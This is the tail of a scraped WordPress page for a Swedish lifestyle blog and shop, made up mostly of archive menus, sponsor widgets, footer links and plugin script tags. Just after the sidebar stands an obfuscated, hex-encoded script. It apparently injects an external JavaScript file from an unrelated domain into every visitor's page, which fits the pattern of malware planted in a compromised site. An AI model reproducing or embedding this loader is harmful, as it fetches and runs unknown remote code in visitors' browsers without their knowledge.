	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9zASAyjVL0NoIWePfynyhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769530704993');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>